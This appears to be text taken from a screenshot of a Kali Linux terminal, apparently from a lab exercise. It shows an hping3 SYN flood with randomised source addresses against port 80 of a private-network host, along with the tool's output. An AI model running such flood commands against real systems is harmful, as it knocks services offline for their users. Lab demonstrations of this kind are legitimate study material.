 Applications Places Terminal Jul 9 11:19
kali@kali: ~
(kali㉿kali)-[~]
$ sudo hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168.2.15
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
HPING 192.168.2.15 (eth0 192.168.2.15): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.2.15 hping statistic ---
packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(kali㉿kali)-[~]
$